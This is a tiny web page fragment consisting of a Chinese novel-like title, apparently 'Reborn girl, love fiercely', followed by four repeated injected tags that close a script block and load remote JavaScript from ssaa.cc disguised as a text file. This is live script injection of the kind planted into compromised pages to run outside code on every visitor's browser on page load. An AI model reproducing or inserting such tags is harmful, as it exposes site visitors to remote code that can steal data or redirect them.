 重生丫头狠狠爱</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script>